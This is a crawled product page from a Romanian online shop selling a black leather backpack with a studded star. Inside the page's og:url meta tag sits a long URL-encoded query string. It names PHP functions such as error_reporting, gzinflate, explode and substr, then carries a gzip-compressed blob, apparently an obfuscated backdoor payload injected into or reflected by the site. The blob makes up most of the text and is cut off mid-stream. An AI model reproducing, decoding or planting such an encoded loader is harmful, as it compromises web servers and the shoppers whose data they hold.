

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://endra.ro/genti/2840-rucsac-piele-neagra-stea-din-tinte.html
body_size: 52857
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-ro"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="ro-ro"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="ro-ro"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="ro-ro"><![endif]--><html lang="ro-ro"><head><meta charset="utf-8" /><title>Laura OLARU | Rucsac piele neagra stea din tinte | ENDRA.ro</title><meta name="description" content="Rucsac din piele naturala neagra, cu stea din tinte argintii, perfect pentru tinutele tale jucause. Acest rucsac negru poarta semnatura Laura Olaru si este perfect pentru zilele cand iti doresti un accesoriu de dimensiuni medii dar incapator. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1526999674" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1526999674" /><link rel="stylesheet" href="https://endra.ro/themes/endra/cache/v_1521_adcdd83193392b573321945d5f9e1efa_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://endra.ro/themes/endra/cache/v_1521_b1bd9e7435e5c887bf6f6f9843cb768c_print.css" type="text/css" media="print" /><link type="text/css" href="/modules/magiczoomplus/views/css/magiczoomplus.css" rel="stylesheet" media="screen" /><link type="text/css" href="/modules/magiczoomplus/views/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />        <meta property="og:type" content="product" /><meta property="og:url" content="https://endra.ro/genti/2840-rucsac-piele-neagra-stea-din-tinte.html?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%25